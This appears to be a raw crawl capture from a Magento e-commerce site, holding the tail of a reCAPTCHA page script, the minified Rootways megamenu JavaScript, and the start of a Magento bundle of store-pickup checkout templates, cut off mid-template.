Bd5w4rDq8KSR8KkwonDph7DqsOOwojCocKdwonDjcKawp/DiFLClsOXw5lzQBpowqDCo8Oww7TCigA0Jm7CvkJTUsKmE8Okw4/DkMO3wp5Ow6FuNcOdeQPCmifDtnjCvsKIJsOGw4l4LMOFRsOlwrLCm8O/[base64]/DscKUw6vDiVjDtMK/wrVjEnDClMK6F8O0LGl2w5EmwofCgsOZwqvCr8Kxw51QXMOew51Ed8O8YENrcTLCpnXCkQnDosKowr/Ct8KdwrnCkAtQP8KuGhHDocOwwqVkOmbDgWrDvEbDmsOKwonDsMOTw7NgM2nClzHCuh1aD8KgwoHDqyrCpTnComBoPMOYwro1dAsJKcK9wpIhw6fDqsOswoZxw7zDqiw/wqzCgBDCpsKjwpRxZ2fChQvDnnTClQ/Do8O0wrRCwr3CqF5/AMKnQ13CkyUsDFnCqj3Dn8Kxw7/ChcOPwpzDqRbCn0EZesOmwo3CqsOLbMKBw45jwrHDucK9woNJwooIw4hfKMK7wpNuaMO/woksw4F0S8Kzw7h1w6zDkE17wqHDh8O0VmXCgWdmcQfDg8OdY8KKwprCqsKCwopMGCrDtsKLw6DDiMKBJsKfdGnDqENTw4J/[base64]/[base64]/KTwZw7/[base64]/CoB3CrMOtSE9UD8ORaT1Qw44pwofCucK9DsKFDcK1LypRwqrChkYLOMK2w5XCnMKbdcKIw5DDjMOkVH0fPcKGH8OSwrDCnHTDkMKndm/CrsO8eg3DmsOIbC9uwrhZwoV9wp7CvHvCqsOlwpU6UMOxO8OrI8K5SMO7aMOwRsKVVMKCw68yw5EzwoYQwqhidMKtJn/CqsKURjgYeA5yO8OMfMKzBMKvwoxSQ23CoVHCiVzDnsOSw4B6WUnDlsKOwpDCh8OnwqnCnsOCw79OfsKcDhEXw4nCsMOtSVXCjV9ybcKVJ2jDmMKWwolnSMKAwqJjwoDCgMO2Cw0Pw63Cl8KcF3oaw4XDjAzDqk/DrMOdFcOvZycOw7zDlCHDq2bDozN7w7V2N8OHw6rDrB9ZwqBZwo01Z8KrwpQzPHXDixfDrsKVwqBwPcKLw7Nrw5FEwp5Lw7t+wqE0w5vCm8KrVnzCv0Znwqpswr/DvQLDrlN/[base64]/Co8OEdXTDmMO7cmBOVMOWVMKIwpTCosOrw4XDqmEJCX7Dn8KiwptOw4XDgFjCl8KMw6rDtcOdw6ksw7XDjsK7GhPDuSUDBS/[base64]/DmxJkHBjDhsOkCsKywpnDtRLCpMOTP8OSMGJoQcKCX8O1Yig5fcOSN8Kjwr7Ch8KGw5TDuAlGw798w6HDl8KNfMKQT8KdNsOOAMO/SMK2w7PDjl7Cj2/[base64]/DDrDscOxBSgcwo7CiGXCtWTCqsKSworDlcKmUS/ClwXCthZDayjCgnLClEHCosOCUzPDn8Kxw6nDqyQow5NHw6TDkR/[base64]/w65kw7dEbsK5ZE9VNCwSPsKZRsOUwoN7VjXCgcO4Qi3ClMK+woDDlMK6w5MIX8KEMcOTCMO9QmEgwp0JQCPCsMK8w7kJw6UAYxN6wqTDtwnCn8OOw4Nqw7NKT8OBMMKcwpwzw7gvwrbDtDbDgsKtHSFkwpPDgDDCh2/CmH3DoVzDqU7CtsOjwrFCS8OMTyJIJMKRDsKsNxxgCQPCpjzDsMKOw7LCiA4Pwpo6ay4lw5Q4woFawqzCqkHCkEpHw55dH0XCmsONwpvCrsO9Mgt6Y8KQL1gnwolKbsKdRcOvWMKGwrZnw6TDm8KGw7Nzw413SMKmw7HComfDgEhgw53Co8OcNcK7wolYFk/CoCzCs8KdMsO0OcO9HwHCoUYTCMK5w4TCosObw41qw5DCnsOlPMOKBS4+CMK/SBo0WCPDg8Khw7h3wp/DvjPCqsKZYcKBwoIaH8KkwpXCvsKiaHTCil/DssOhXcOCw5TDsVrCpiFVJcOWd8OIwpLDhRHCh8KCw5zCmsOWwp5MOGXCkMOGJzI8ecKNw64Lwqctw7LCsWhOw6d4wpfCsVc/VFEPXSDCgcOoZMKweQc+w6BodsKXwpMkSsKmwr83w63CkkQDR8ObSnF0Z8O/[base64]/Di8KbOgnCscKiw7LDmMOQNTHCjcKKwoIAImTClsKdwqVawpjDinFEQHTDuR/Do8ONTwLDlMKhaQAnDMO5IsOaFsO/[base64]/DrsOPw4A/w5lXwqEeOATDrR7CosO9w7nCpl4Nw6/ClEN6w5vDtCPDig0DPjfDiMKVw7/Cs8K4wpN5w7DDlCPCuMOlw6nCh1jCgx/[base64]/Cs8KZw4TDuMKFwpLCvsOIWsK4VmEzw4HCsHhjwoA2fcKfZFbCg8Kzw47ClsO2w5HDrsOsN8KJHcOZwpfCm23CjMKFw7BYbHw3wrPDsMOhWsOsFcONNMKgwq03OXo/citPFmXCoVLDvE3DusKOwpvCpXrDh8KIQsKTJMOSNzYOwrscBA44wrMQwpXCr8O4woVvZ3/Dt8O7wrvCpF7CrcOFwoxXesOcwq5sG8OgYjzCgSVHwrZhTFnCoxDCqgTCrMOTa8KGCmjDpcOhwq3Do1dVw4XCicO6w5zDpcOxHcKofVFlP8Krw4BAPy/[base64]/Dv1jChMOeY8Ogw4PDrcKHQsOIYmYvJ8Ouwo7DjC/Du8OHF8K2w4ckwoJKwpzCu8Opw5nDpCbCmsKCDMOrw6jDvsKtM8KUw64twr8mw4poS8KawphMw68IQl7DsBzDt8OZDsOKwofCqhTCpxNefXLDusOlw6/Dg8Omw7bCgMOywpbDrT/CnVAxwpVVw4jDvcKuwrLDoMOUwovCuiDDvsOcdnVnciNzw6jDojHDr8KzcMKlA8Omw5nClsOUFMKnw7fCkFfDisO8dMOrIBPDsVAewrx2wphxFsOTwqDCtxk2wotKNG5swoPDi3PDlcKNecObw6zDrz8PUT/DtztmdUXDvlsnw7Q5bMOYwo9fb8Kcw4lPwrI9OMK1AcKww7DDlcKhwo4RAn7DlRvCu2s6H34Iw4IKwprCl8OGw4kNO8KPwpDCkCvDmS/DqVvCgMKvwoJgw5XCmsKfbsOCS8KMwrAiwoUuNwnCssOcwr7Ci8KQNGXDpMO7worDqTc2w7wbw7QBw7pRAVRow4TDhcKUCyFiw6N0dTR9HcKOacOuwrIYb0jDqMOheyTDpmc4DcOmInHCpMOoAMKwCCVlTn/[base64]/Ck8OOVwF8acKfwqEvwofCmMK1wqbCpTHDi8O1wokzaMO4wod4OMK3wpVsCcKBCMKFw5RdEsKxNMObwq3CnmIjwrUdw58jwq9eHMOCw4tYwr8jw6tAwpzChcOKwqZDOHDDnsKiw70HVcO3w409wrs/[base64]/DhcOTwpYjOHDCu23DrRlrwosFw7E/wpTDigInw61QYsKKaMOzw7rCmhtVRcKEPsOswplgw4ILw7oIwrvDhF0GwrZkMzRlH8OrZMOXwqbDqnxMdcOnOC18PXlfMz0iw6zCjsOrw65Kw6FOFwArGMK1wrJaw58HwqTCnz5Cw7zChUg3wpnDixcdCxU2XAhaYyJUw5kXUsO1Y8KzCh7Ctgs\\u003d\x22],null,[\x22conf\x22,null,\x226LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,521],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.suenosyfantasias.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Moa+fJK1llVKrf6E3GAzax/WgSWvWxB6Kh8afwVO68A\\u003d\x22,1,0,null,1,1769927829887,0,0,[198,133],null,[51,136],\x22RC-4HL43CvEhRTpyw\x22,null,null,null,null,null,\x220dAFcWeA6Un_d8vOIVRCAv6IU-7OTPEtile9AKrbK92DLqOUY-PQ9VrRn0eGWQ89yMx9QFEzEl2WWi1rvZjZ4OKtDyx8a0rnMFNw\x22,1770010629922]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/Rootways_Megamenu/js/rootmenu.min.js
body_size: 12267
content:
function rootFunction(){document.getElementById("megamenu_contact_form").reset();}
var desktopStartFrom=769;var mobileMaxWidth=768;require(['jquery','Rootways_Megamenu/js/masonry.pkgd.min'],function($,Masonry){$(document).ready(function(){var currentUrl=window.location.href;$('.rootmenu li a').each(function(){if($(this).attr('href')==currentUrl){$(this).closest('.rw-root-cat').children('a').first().addClass('active');}});window.onscroll=function(){myFunction()};var navbar=document.getElementsByClassName("nav-sections")[0];function myFunction(){if(navbar!=null){if(window.pageYOffset>=navbar.getBoundingClientRect().top&&window.pageYOffset>0){navbar.classList.add("sticky");}else{navbar.classList.remove("sticky");}}}
if(('ontouchstart'in window)){$('.rootmenu-list li a').click(function(e){if(window.innerWidth>=mobileMaxWidth){if(($(this).closest("li").children(".halfmenu").length)||($(this).closest("li").children(".megamenu").length)||($(this).closest("li").children("ul").length)||($(this).closest("li").children(".verticalopen").length)||($(this).closest("li").children(".verticalopen02").length)){var clicks=$(this).data('clicks');if(clicks){}else{e.preventDefault();}
$(this).data("clicks",!clicks);}}});}
$('.rw-dropdownclose').click(function(e){jQuery(this).closest('li').removeClass('hover');});$('.rw-navclose').click(function(e){jQuery('[data-action="toggle-nav"]').click();});jQuery('.rootmenu-list li').has('.rootmenu-submenu, .rootmenu-submenu-sub, .rootmenu-submenu-sub-sub').prepend('<span class="rootmenu-click"><i class="rootmenu-arrow"></i></span>');jQuery('.rootmenu-list li').has('.megamenu').prepend('<span class="rootmenu-click"><i class="rootmenu-arrow"></i></span>');jQuery('.rootmenu-list li').has('.halfmenu').prepend('<span class="rootmenu-click"><i class="rootmenu-arrow"></i></span>');jQuery('.tabmenu02 li').has('.verticalopen02').prepend('<span class="rootmenu-click"><i class="rootmenu-arrow"></i></span>');jQuery('.verticalmenu02 .vertical-list li').has('.varticalmenu_main').prepend('<span class="desktop-vertical-click"><i class="verticalmenu-arrow fa fa-angle-right" aria-hidden="true"></i></span><span class="vertical-click"><i class="verticalmenu-arrow fa fa-angle-down" aria-hidden="true"></i></span>');jQuery('.vertical-click').click(function(){jQuery(this).siblings('.varticalmenu_main').slideToggle('slow');jQuery(this).siblings('ul.menu').slideToggle('slow');jQuery(this).siblings('.level3-popup').slideToggle('slow');jQuery(this).children('.verticalmenu-arrow').toggleClass('verticalmenu-rotate');loadMasonry();setTimeout(function(){loadMasonry();},500);});jQuery('.vertical-tabmenu .vertical-click').click(function(){jQuery(this).siblings('.verticalopen').slideToggle('slow');jQuery(this).children('.verticalmenu-arrow').toggleClass('verticalmenu-rotate');});jQuery('.rootmenu-click').click(function(){jQuery(this).siblings('.rootmenu-submenu').slideToggle('slow');jQuery(this).children('.rootmenu-arrow').toggleClass('rootmenu-rotate');jQuery(this).siblings('.rootmenu-submenu-sub').slideToggle('slow');jQuery(this).siblings('.rootmenu-submenu-sub-sub').slideToggle('slow');jQuery(this).siblings('.megamenu').slideToggle('slow');jQuery(this).siblings('.halfmenu').slideToggle('slow');jQuery(this).siblings('.verticalopen02').slideToggle('slow');jQuery(this).siblings('.verticalmenu02').slideToggle('slow');jQuery(this).siblings('.tabbing-sidebyside').slideToggle('slow');jQuery(this).siblings('.colultabtwo').slideToggle('slow');jQuery(this).siblings('.colultabthree').slideToggle('slow');jQuery(this).siblings('.resultdiv').slideToggle('slow');loadMasonry();jQuery(this).siblings('.level4-listing').slideToggle('slow');setTimeout(function(){loadMasonry();},500);});jQuery('.level2-popup .rootmenu-click').click(function(){jQuery(this).closest('li').find('.level3-popup').slideToggle('slow');});jQuery('.level3-popup .rootmenu-click').click(function(){jQuery(this).closest('li').find('.level4-popup').slideToggle('slow');});jQuery(".nav-toggle").click(function(){if(jQuery("html").hasClass("nav-open")){jQuery("html").removeClass('nav-before-open nav-open');}else{jQuery("html").addClass('nav-before-open nav-open');}});setmenuheight();setmenuheight_horizontal();setmenuheight_multitab('1');setAllCategoryMenuHeight();jQuery(window).bind("load resize",function(){var w_height=jQuery(window).width();if(w_height<=desktopStartFrom){jQuery(".tabmenu").css('height','100%');jQuery(".tabmenu02").css('height','100%');jQuery(".verticalopen").css('height','100%');}else{setmenuheight();}
setAllCategoryMenuHeight();loadMasonry();});jQuery(".rootmenu-list > li").hover(function(){jQuery(this).addClass("hover");setmenuheight();loadMasonry();if(jQuery(this).has(".fourcoltab")){setmenuheight_multitab('1');}},function(){jQuery(this).removeClass("hover");});jQuery(".vertical-menu > li").hover(function(){loadMasonry();},function(){});jQuery(".all-category-wrapper .verticalmenu02 .vertical-list > li, .all-category-wrapper").hover(function(){loadMasonry();setAllCategoryMenuHeight();jQuery(this).addClass("hover_allcategories");},function(){jQuery(this).removeClass("hover_allcategories");});jQuery(".vertical-menu02 > li > a").hover(function(){setmenuheight_horizontal();},function(){});var event=('ontouchstart'in window)?'click':'mouseenter mouseleave';jQuery('.vertical-menu02 > li').on(event,function(){jQuery('.hover .vertical-menu02 > li').removeClass('main_openactive02');jQuery(this).addClass('main_openactive02');});jQuery('.vertical-menu > li').on(event,function(){jQuery('.hover .vertical-menu > li').removeClass('main_openactive01');jQuery(this).addClass('main_openactive01');setmenuheight();});jQuery(".colultabone > li > a").hover(function(){setmenuheight_multitab('1');},function(){});jQuery('.colultabone > li').on(event,function(){jQuery('.colultabone > li').removeClass('main_openactive03');jQuery(this).addClass('main_openactive03');if(!jQuery(this).find('.colultabtwo').find('li').hasClass('main_openactive03_sub1')){jQuery(this).find('.colultabtwo').find('li').first().addClass('main_openactive03_sub1');jQuery(this).find('.colultabthree').find('li').first().addClass('main_openactive03_sub2');}
setmenuheight_multitab('1');});jQuery('.colultabtwo > li').on(event,function(){jQuery('.colultabtwo > li').removeClass('main_openactive03_sub1');jQuery(this).addClass('main_openactive03_sub1');if(!jQuery(this).find('.colultabthree').find('li').hasClass('main_openactive03_sub2')){jQuery(this).find('.colultabthree').find('li').first().addClass('main_openactive03_sub2');}
setmenuheight_multitab('2');});jQuery('.colultabthree > li').on(event,function(){jQuery('.colultabthree > li').removeClass('main_openactive03_sub2');jQuery(this).addClass('main_openactive03_sub2');setmenuheight_multitab('3')});jQuery("#megamenu_submit").click(function(){var name=jQuery("#name").val();var menuemail=document.getElementById('menuemail');var filter=/^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;if(!filter.test(menuemail.value)){alert('Please provide a valid email address');menuemail.focus;return false;}
var menuemail=jQuery("#menuemail").val();var comment=jQuery("#comment").val();var telephone=jQuery("#telephone").val();var hideit=jQuery("#hideit").val();var base_url=jQuery("#base_url").val();var dataString='name='+name+'&email='+menuemail+'&comment='+comment+'&telephone='+telephone+'&hideit='+hideit;if(name==''||menuemail==''||comment==''){alert("Please Fill All Fields");}else{jQuery('#megamenu_submit').attr('id','menu_submit_loader');jQuery.ajax({type:"POST",url:base_url+"contact/index/post/",data:dataString,cache:false,success:function(result){alert('Your inquiry was submitted and will be responded to as soon as possible. Thank you for contacting us.');jQuery('#menu_submit_loader').attr('id','megamenu_submit');}});}
return false;});jQuery(".categoriesmenu li > a").hover(function(){var c_block=jQuery(this).closest('li').find('.categoryblockcontent').html();if(c_block){jQuery(this).closest('.megamenu').find('.right.rootmegamenu_block').html(c_block);}else{}},function(){});});var msnry;function loadMasonry(){if(document.getElementsByClassName("rootmenu")[0]){var rootmenu_cls=document.getElementsByClassName("rootmenu")[0];var elem=rootmenu_cls.getElementsByClassName("grid");var n=elem.length;for(var i=0;i<n;i++){if(typeof msnry!=="undefined"&&window.innerWidth<desktopStartFrom){msnry.destroy();elem[i].removeAttribute('style','');jQuery('.grid > div').attr('style','');}else{msnry=new Masonry(elem[i],{});}}}}
loadMasonry();});function setmenuheight(){var w_inner_width=window.innerWidth;if(w_inner_width<=desktopStartFrom){jQuery(".tabmenu").css('height','100%');jQuery(".tabmenu02").css('height','100%');jQuery(".verticalopen").css('height','100%');}else{var MultitabMaxHeight=jQuery(".hover .tabmenu .mainmenuwrap").innerHeight();var MultitabMaxHeight2=jQuery(".hover .tabmenu .main_openactive01 .verticalopen").innerHeight();MultitabMaxHeight=MultitabMaxHeight2>MultitabMaxHeight?MultitabMaxHeight2:MultitabMaxHeight;jQuery(".hover .tabmenu .main_openactive01 .verticalopen").css('min-height',MultitabMaxHeight);jQuery(".hover .tabmenu").css('height',MultitabMaxHeight+20);}}
function setmenuheight_horizontal(){var w_inner_width=window.innerWidth;if(w_inner_width<=desktopStartFrom){jQuery(".tabmenu02").css('height','100%');jQuery(".verticalopen02").css('height','100%');}else{var final_hor_width=jQuery('.main_openactive02 .verticalopen02').innerHeight();jQuery(".main_openactive02 .verticalopen02").css('height',final_hor_width);jQuery(".hover .tabmenu02").css('height',final_hor_width+80);}}
function setmenuheight_multitab(val){var w_inner_width=window.innerWidth;if(w_inner_width<=desktopStartFrom){jQuery(".fourcoltab").css('height','100%');}else{var MultitabMaxHeight=jQuery(".hover .fourcoltab .colultabone").innerHeight();var MultitabMaxHeight2=jQuery(".hover .fourcoltab .main_openactive03 .colultabtwo").innerHeight();var MultitabMaxHeight3=jQuery(".hover .fourcoltab .main_openactive03 .main_openactive03_sub1 .colultabthree").innerHeight();var MultitabMaxHeight4=jQuery(".hover .fourcoltab .main_openactive03 .main_openactive03_sub1 .colultabthree .main_openactive03_sub2 .resultdiv").innerHeight();MultitabMaxHeight=MultitabMaxHeight2>MultitabMaxHeight?MultitabMaxHeight2:MultitabMaxHeight;MultitabMaxHeight=MultitabMaxHeight3>MultitabMaxHeight?MultitabMaxHeight3:MultitabMaxHeight;MultitabMaxHeight=MultitabMaxHeight4>MultitabMaxHeight?MultitabMaxHeight4:MultitabMaxHeight;jQuery(".hover .fourcoltab .main_openactive03 .colultabtwo").css('min-height',MultitabMaxHeight);jQuery(".hover .fourcoltab .main_openactive03 .main_openactive03_sub1 .colultabthree").css('min-height',MultitabMaxHeight);jQuery(".hover .fourcoltab .main_openactive03 .main_openactive03_sub1 .resultdiv").css('min-height',MultitabMaxHeight);jQuery(".hover .fourcoltab .colultabonenofound").css('min-height',MultitabMaxHeight);jQuery(".hover .fourcoltab").css('height',MultitabMaxHeight+20);}}
function setAllCategoryMenuHeight(){var wrapper_width=jQuery(".rootmenu").innerWidth();var left_side_width=jQuery(".verticalmenu02").innerWidth();if(jQuery(window).width()<desktopStartFrom){jQuery(".varticalmenu_main.fullwidth").css('margin-left',0);jQuery(".varticalmenu_main.fullwidth").css('width','100%');jQuery(".varticalmenu_main.fullwidth").css('min-height','auto');jQuery(".varticalmenu_main.halfwidth").css('margin-left',0);jQuery(".varticalmenu_main.halfwidth").css('width','100%');jQuery(".varticalmenu_main.halfwidth").css('min-height','auto');}else{var MultitabMaxHeight=jQuery(".all-category-wrapper ul.vertical-list").innerHeight();var MultitabMaxHeight2=jQuery(".all-category-wrapper ul.vertical-list .hover_allcategories").innerHeight();MultitabMaxHeight=MultitabMaxHeight2>MultitabMaxHeight?MultitabMaxHeight2:MultitabMaxHeight;jQuery('.all-category-wrapper .varticalmenu_main').css("display","");jQuery(".all-category-wrapper .varticalmenu_main").css('min-height',MultitabMaxHeight);jQuery(".all-category-wrapper .varticalmenu_main").css('margin-left',left_side_width);jQuery(".all-category-wrapper .varticalmenu_main.halfwidth").css('width',wrapper_width/2);jQuery(".all-category-wrapper .varticalmenu_main.fullwidth").css('width',wrapper_width-left_side_width);}}

--- FILE ---
content_type: application/javascript
request_url: https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle5.min.js
body_size: 422956
content:
require.config({"config": {
        "text":{"blank.html":"","Magento_InventoryInStorePickupFrontend/template/delivery-method-selector.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div id=\"delivery-method-selector\" class=\"step-content\">\n    <button\n        class=\"action action-select-shipping\"\n        css=\"'selected': !isStorePickupSelected()\"\n        click=\"selectShipping\"\n        translate=\"'Shipping'\"\n    ></button>\n    <button\n        class=\"action action-select-store-pickup\"\n        css=\"'selected': isStorePickupSelected()\"\n        click=\"selectStorePickup\"\n        translate=\"'Pick in Store'\"\n    ></button>\n</div>\n","Magento_InventoryInStorePickupFrontend/template/shipping-information.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko if: (isVisible()) -->\n<div class=\"shipping-information\">\n    <!-- ko if: (!isStorePickup()) -->\n    <div class=\"ship-to\">\n        <div class=\"shipping-information-title\">\n            <span data-bind=\"i18n: 'Ship To:'\"></span>\n            <button class=\"action action-edit\" data-bind=\"click: back\">\n                <span data-bind=\"i18n: 'edit'\"></span>\n            </button>\n        </div>\n        <div class=\"shipping-information-content\">\n            <!-- ko foreach: getRegion('ship-to') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n    </div>\n    <!--/ko-->\n    <div class=\"ship-via\">\n        <div class=\"shipping-information-title\">\n            <span data-bind=\"i18n: 'Shipping Method:'\"></span>\n            <button class=\"action action-edit\" data-bind=\"click: backToShippingMethod\">\n                <span data-bind=\"i18n: 'edit'\"></span>\n            </button>\n        </div>\n        <div class=\"shipping-information-content\">\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </div>\n    </div>\n</div>\n<!--/ko-->\n","Magento_InventoryInStorePickupFrontend/template/store-pickup.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<li id=\"store-pickup\"\n    if=\"isVisible\"\n    css=\"'selected-shipping': !isStorePickupSelected(), 'selected-store-pickup': isStorePickupSelected()\"\n>\n    <render args=\"deliveryMethodSelectorTemplate\"></render>\n    <if args=\"isStorePickupSelected\">\n        <each args=\"getRegion('store-selector')\">\n            <div template=\" {name: getTemplate()}\"></div>\n        </each>\n    </if>\n</li>\n","Magento_InventoryInStorePickupFrontend/template/store-selector.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div id=\"store-selector\" data-bind=\"blockLoader: $parent.isLoading\" css=\"'store-selected': $parent.selectedLocation\">\n    <each if=\"!quoteIsVirtual()\" args=\"getRegion('customer-email')\" render=\"\"></each>\n    <div class=\"step-title\" data-role=\"title\">\n        <translate args=\"'Store'\"></translate>\n    </div>\n    <div id=\"checkout-step-store-selector\" class=\"step-content\" data-role=\"content\">\n        <render args=\"selectedLocationTemplate\"></render>\n        <each args=\"getRegion('after-selected-location')\" render=\"\"></each>\n        <form class=\"form-continue\" submit=\"setPickupInformation\" novalidate=\"novalidate\">\n            <div class=\"actions-toolbar\">\n                <div class=\"secondary\">\n                    <button type=\"button\" class=\"button action\" click=\"openPopup\">\n                        <span if=\"selectedLocation\">\n                            <translate args=\"'Select Other'\"></translate>\n                        </span>\n                        <span ifnot=\"selectedLocation\">\n                            <translate args=\"'Select Store'\"></translate>\n                        </span>\n                    </button>\n                </div>\n                <div class=\"primary\">\n                    <button data-role=\"opc-continue\"\n                            type=\"submit\"\n                            class=\"button action continue primary\"\n                            css=\"disabled: !selectedLocation\"\n                            enable=\"selectedLocation\"\n                            disabled\n                    >\n                        <span>\n                            <translate args=\"'Next'\"></translate>\n                        </span>\n                    </button>\n                </div>\n            </div>\n        </form>\n    </div>\n</div>\n<div id=\"opc-store-selector-popup\" render=\"storeSelectorPopupTemplate\"></div>\n","Magento_InventoryInStorePickupFrontend/template/form/element/email.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<ifnot args=\"isCustomerLoggedIn()\">\n    <each args=\"getRegion('before-login-form')\">\n        <div template=\" {name: getTemplate()}\"></div>\n    </each>\n    <form class=\"form form-login\" data-role=\"email-with-possible-login\"\n          data-bind=\"submit:login\"\n          method=\"post\">\n        <fieldset id=\"store-pickup-customer-email-fieldset\" class=\"fieldset\" data-bind=\"blockLoader: isLoading\">\n            <div class=\"field required\">\n                <label class=\"label\" for=\"checkout-customer-email\">\n                    <span data-bind=\"i18n: 'Email Address'\"></span>\n                </label>\n                <div class=\"control _with-tooltip\">\n                    <input class=\"input-text\"\n                           type=\"email\"\n                           data-bind=\"\n                                textInput: email,\n                                hasFocus: emailFocused,\n                                mageInit: {'mage/trim-input':{}}\"\n                           name=\"username\"\n                           data-validate=\"{required:true, 'validate-email':true}\"\n                           id=\"store-pickup-checkout-customer-email\" />\n                    <!-- ko template: 'ui/form/element/helper/tooltip' --><!-- /ko -->\n                    <span class=\"note\" data-bind=\"fadeVisible: isPasswordVisible() == false\">\n                        <translate args=\"'You can create an account after checkout.'\"></translate>\n                    </span>\n                </div>\n            </div>\n\n            <!--Hidden fields -->\n            <fieldset class=\"fieldset hidden-fields\" data-bind=\"fadeVisible: isPasswordVisible\">\n                <div class=\"field\">\n                    <label class=\"label\" for=\"customer-password\">\n                        <translate args=\"'Password'\"></translate>\n                    </label>\n                    <div class=\"control\">\n                        <input class=\"input-text\"\n                               data-bind=\"\n                                    attr: {\n                                        placeholder: $t('Password'),\n                                    }\"\n                               type=\"password\"\n                               name=\"password\"\n                               id=\"store-pickup-customer-password\"\n                               data-validate=\"{required:true}\"\n                               autocomplete=\"off\"/>\n                        <span class=\"note\"\n                              translate=\"'You already have an account with us. Sign in or continue as guest.'\"></span>\n                    </div>\n\n                </div>\n                <each args=\"getRegion('additional-login-form-fields')\">\n                    <div template=\" {name: getTemplate()}\"></div>\n                </each>\n                <div class=\"actions-toolbar\">\n                    <input name=\"context\" type=\"hidden\" value=\"checkout\" />\n                    <div class=\"primary\">\n                        <button type=\"submit\" class=\"action login primary\" data-action=\"checkout-method-login\">\n                            <translate args=\"'Login'\"></translate>\n                        </button>\n                    </div>\n                    <div class=\"secondary\">\n                        <a class=\"action remind\" data-bind=\"attr: { href: forgotPasswordUrl }\">\n                            <span data-bind=\"i18n: 'Forgot Your Password?'\"></span>\n                        </a>\n                    </div>\n                </div>\n            </fieldset>\n            <!--Hidden fields -->\n        </fieldset>\n    </form>\n</ifnot>\n","Magento_InventoryInStorePickupFrontend/template/store-selector/popup-item.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<tr class=\"row location\">\n    <td class=\"col col-location-details location-details\">\n        <p class=\"location-name\">\n            <text args=\"location.name\"></text>\n        </p>\n        <p class=\"location-address\">\n            <text args=\"location.street\"></text><br/>\n            <text args=\"location.city\"></text>, <span text=\"location.region\"></span> <text args=\"location.postcode\"></text><br/>\n            <text args=\"location.country\"></text><br/>\n            <a if=\"location.telephone\" attr=\"'href': 'tel:' + location.telephone\" text=\"location.telephone\"></a>\n        </p>\n        <!-- ko if: location.description -->\n            <!-- ko with: {locationDescriptionUnsanitizedHtml: location.description} -->\n                <p class=\"location-description\" html=\"locationDescriptionUnsanitizedHtml\"></p>\n            <!-- /ko -->\n        <!-- /ko -->\n    </td>\n    <td class=\"col col-location-actions\">\n        <div class=\"select-location\" ifnot=\"$parent.isPickupLocationSelected($data)\">\n            <button type=\"button\"\n                    class=\"action secondary action-select-shipping-item\"\n                    click=\"$parent.selectPickupLocation.bind($parent, $data)\">\n                <translate args=\"'Ship Here'\"></translate>\n            </button>\n        </div>\n        <div class=\"location-selected\" if=\"$parent.isPickupLocationSelected($data)\">\n            <button type=\"button\" class=\"action secondary\" disabled>\n                <span translate=\"'Selected'\"></span>\n            </button>\n        </div>\n    </td>\n</tr>\n","Magento_InventoryInStorePickupFrontend/template/store-selector/popup.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div id=\"store-selector-popup\">\n    <div class=\"block block-search store-selector-search\">\n        <div class=\"field search\">\n            <label class=\"label\" for=\"store-selector-search-input\">\n                <translate args=\"'Search'\"></translate>\n            </label>\n            <div class=\"control\">\n                <input id=\"store-selector-search-input\"\n                       type=\"text\"\n                       name=\"store-selector-search-query\"\n                       class=\"input-text\"\n                       maxlength=\"128\"\n                       textInput=\"searchQuery\"\n                       attr=\"placeholder: $t('Search with postcode or city name...')\"\n                />\n            </div>\n        </div>\n        <div class=\"actions\">\n            <button type=\"submit\"\n                    title=\"Search\"\n                    class=\"action search\"\n                    aria-label=\"Search\"\n            >\n                <translate args=\"'Search'\"></translate>\n            </button>\n        </div>\n    </div>\n    <p class=\"store-selector-popup-no-locations\" if=\"searchQuery() && nearbyLocations() && !nearbyLocations().length\">\n        <translate args=\"'We were unable to find nearby locations for provided search query.'\"></translate>\n    </p>\n    <p class=\"store-selector-popup-empty-query\" ifnot=\"searchQuery()\">\n        <translate args=\"'Please provide postcode or city name to find nearest pickup locations.'\"></translate>\n    </p>\n    <table class=\"store-selector-popup-table\" data-bind=\"blockLoader: isLoading, visible: nearbyLocations() && nearbyLocations().length\">\n        <thead>\n            <tr class=\"row\">\n                <th class=\"col col-method\" translate=\"'Location Details'\"></th>\n                <th class=\"col col-carrier\" translate=\"'Action'\"></th>\n            </tr>\n        </thead>\n        <tbody>\n            <!-- ko foreach: { data: nearbyLocations(), as: 'location' } -->\n                <!-- ko template: { name: $parent.storeSelectorPopupItemTemplate } --><!-- /ko -->\n            <!-- /ko -->\n        </tbody>\n    </table>\n</div>\n","Magento_InventoryInStorePickupFrontend/template/store-selector/selected-location.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"!isLoading() && !selectedLocation()\">\n    <p class=\"no-selected-location\">\n        <translate args=\"'We could not preselect 